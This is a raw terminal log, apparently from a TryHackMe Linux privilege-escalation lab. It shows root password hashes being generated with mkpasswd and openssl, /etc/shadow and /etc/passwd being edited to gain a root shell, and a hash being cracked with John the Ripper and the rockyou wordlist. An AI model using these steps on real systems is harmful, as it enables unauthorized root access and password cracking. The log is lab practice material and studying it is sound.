 user@debian:~/tools/mysql-udf$ su root
Password:
su: Authentication failure
user@debian:~/tools/mysql-udf$ su roo
Unknown id: roo
user@debian:~/tools/mysql-udf$ su root
Password:
root@debian:/home/user/tools/mysql-udf# whoami
root
root@debian:/home/user/tools/mysql-udf# exit
exit
user@debian:~/tools/mysql-udf$ mkpasswd -m sha-512 newpas
swordhere
$6$xIJqrY24ZqQN3$trxjEEpB59rB0sRjRHas8ZW5O1FkOGHSPvOEKdd8
EQ823DMBRgm5K4HGG36/5UZSgkwQqGonL9cBXQssaCGs5.
user@debian:~/tools/mysql-udf$ nano /etc/shadow
user@debian:~/tools/mysql-udf$ openssl passwd newpassword
here
Warning: truncating password to 8 characters
kMC9VR58ufdYU
user@debian:~/tools/mysql-udf$ nano /etc/passwd
user@debian:~/tools/mysql-udf$ su root
Password:
root@debian:/home/user/tools/mysql-udf#
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ openssl passwd newpasswordhere
$1$/M2rUtlv$4QbEB6ZQTWeSQdqP7IZyQ/
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ rm hash.txt
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ rm hashed.txt
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ rm hashed.txt
rm: cannot remove 'hashed.txt': No such file or directory
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ nano hash.txt
┌──(bc-here㉿kali)-[~/CTF{}/THM/linuxPrivEsc]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 SSE2 4×3])
Press 'q' or Ctrl-C to abort, almost any other key for status
newpasswordhere (?)
1g 0:00:03:59 DONE (2024-08-10 09:27) 0.004179g/s 21094p/s 21094c/s 21094C/s newpastword..newpassword88
Use the "--show" option to display all of the cracked passwords reliably
Session completed.